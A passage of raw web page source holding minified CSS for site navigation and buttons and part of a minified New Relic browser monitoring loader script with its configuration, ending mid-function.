768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1vc9d8o{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.fqwkd4a,.fqwkd4a:visited{color:inherit;text-decoration:inherit}.fqwkd4a:hover, .fqwkd4a:active, .fqwkd4a:focus, .fqwkd4a:hover:visited, .fqwkd4a:active:visited, .fqwkd4a:focus:visited{color:inherit;outline:0;text-decoration:inherit}.fmc1i3p{justify-content:space-between;width:100%}.fk5miov{display:block;width:100%}.f6aqb9e{min-width:150px}.f11v6oas{display:inline-block;position:relative}.fq52e5l{align-items:center;cursor:pointer;display:flex;gap:8px}.fq52e5l:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1pib02t{cursor:not-allowed;opacity:0.4;pointer-events:none}.feuc5h9{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;list-style:none;margin:0;padding:8px;position:absolute;right:0;top:100%;z-index:1001}.fwi7j9t{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:24px;padding-inline-start:24px;position:fixed;right:0;top:0;width:100%;z-index:1001}.fgbwsmg{display:none !important}.f1rzx7rf{align-items:center;border-radius:6px;color:#242620;cursor:pointer;display:flex;height:28px;justify-content:space-between;padding-inline-end:8px;padding-inline-start:8px}.f1rzx7rf:hover{background-color:#FAF8F5}.f1rzx7rf::after{color:#242620;padding-inline-start:16px}.f1sr1gv4{align-items:center;border-radius:8px;color:#242620;cursor:pointer;display:flex;line-height:1.2;padding-block-end:12px;padding-block-start:12px;padding-inline-end:24px;padding-inline-start:24px}.f1sr1gv4:hover{background-color:#FAF8F5}.f1sr1gv4::before{margin-inline-end:4px;margin-left:-20px;opacity:0.7}.f16ncaka{align-self:flex-start;background:none;border:none;cursor:pointer;margin-block-end:32px;padding:0}.f16ncaka img{height:32px;width:auto}.f16ncaka:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1edg7a7,.f1edg7a7:hover{background-color:#EFECE7}.fehgflq{background-color:#EFECE7;outline:2px solid #16273C;outline-offset:-2px}.fehgflq:hover{background-color:#EFECE7}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f1ueeen0{border-radius:4px;margin-block-end:-32px;width:fit-content}.f1ueeen0:focus-visible{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1ueeen0{display:none}}.fkv0blv{align-items:center;color:#FAF8F5;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.fub5cfz{display:flex;flex:1;flex-direction:column;gap:24px;min-width:223px}.fg421wr{display:flex;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1q25i8o{flex:0}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f8nrw3f{display:flex;flex:1;flex-direction:column;gap:32px}@media (max-width: 767px){.f8nrw3f{gap:64px}}.f1je6cv8{display:flex;gap:32px;list-style:none;margin-bottom:0;padding-left:0}.f1fpmg4s{border-radius:4px}.f1fpmg4s:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9" id='typestyle-styles'></style>
    
        <script nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const 